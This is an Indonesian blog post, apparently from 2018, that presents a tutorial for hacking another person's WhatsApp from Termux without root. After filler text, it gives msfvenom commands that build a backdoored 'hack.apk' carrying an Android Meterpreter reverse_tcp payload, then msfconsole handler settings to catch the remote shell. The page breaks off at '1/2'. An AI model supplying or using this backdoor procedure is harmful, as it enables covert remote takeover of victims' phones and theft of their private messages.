 Trik Jitu Menghack WA Orang Pake Termux

comopajaros.blogspot.com/2018/11/trik-jitu-menghack-wa-orang-pake-termux.html

Cara Hack WA Pake Termux Jarak Jauh No Root - Banyak orang yang bilang jika chatting menggunakan aplikasi lebih mudah di bandingkan dengan SMS atau yang lain. Saking banyak orang yang menggunakan aplikasi chatting kini adalah salah satu aplikasi chatting yang paling aman dan penampilannya juga simple alias tidak ribet. Siapa lagi jika bukan Whatsapp, WA atau Whatsapp ini merupakan aplikasi chatting yang paling aman saking amannya abnyak rang melakukan hal negatif melalui WA. Oleh karena itu banyak orang yang mancari cara unyuk menghack whatsapp, Sebenarnya sih mudah untuk menghack whatsapp dengan menggunakan bantuan aplikasi hack yaitu termux.

Termux adalah sebuah aplikasi android dimana fungsinya untuk membantu kita dalam melakukan hack menghack. oleh karena itu banyak orang yang menggunakan aplikasi termux ini untuk menghack game, aplikasi chatting dan yang lainnya. Kenapa banyak orang menggunakan aplikasi ini ?? karena apilkasi ini akan meberikan sebuah akses atau terminala sehingga kita akan bisa mebggunkan linux. Oke tidak usah lama-lama lagi kita langsung saja ke tutorial megenai cara hack wa pake termux jarak jauh no root. Untuk info lebih lngkapnya lagi silahkan kalian lihat dibawah ini.

WhatsApp
CARA HACK WHATSAPP

Cara Hack WA Pake Termux Jarak Jauh No Root Terbaru

Dalam melakukan cara ini maka kalian harus download aplikasi termux terlebih dahulu di gogle playstore. Kenapa harus download termux ?? karena aplikasi ini akan mebantu kita untuk melakukan hack wa. Langkah-langkahnya sebagai berikut :
1. Masuk ke termux untuk lihat IP dengan ketik ifconfig
2. Ubah alamat IP ini ini msfvenom -p android/meterpreter/reverse_tcp LHOST=192.168.43.166 LPORT=4444 R >hack.apk
– LHOST dengan alat IP kalian
3. Cek file backdoor dengan mencari FILE > HOME > hack.apk
4. Klik file backdoor lalu pastekan dan jangan sampai lupa untuk pastikan bahwa kalian harus samakan script file dibawah
5. msfconsole
use exploit/multi/handler
set payload android/meterpreter/reverse_tcp
set lhost 192.168.43.166
set lport 4444

1/2